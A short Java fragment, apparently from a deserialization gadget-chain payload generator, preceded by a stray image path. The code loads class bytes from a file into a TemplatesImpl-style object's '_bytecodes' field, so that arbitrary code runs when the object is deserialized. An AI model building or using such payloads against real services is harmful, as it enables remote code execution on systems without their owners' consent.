 if (command.startsWith("classfile:")){
        String classfile = command.substring(10);

        classBytes = CommonUtils.readClassByte(classfile);
        Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {classBytes});
        Reflections.setFieldValue(templates, "_name", "Doge");
        return templates;
}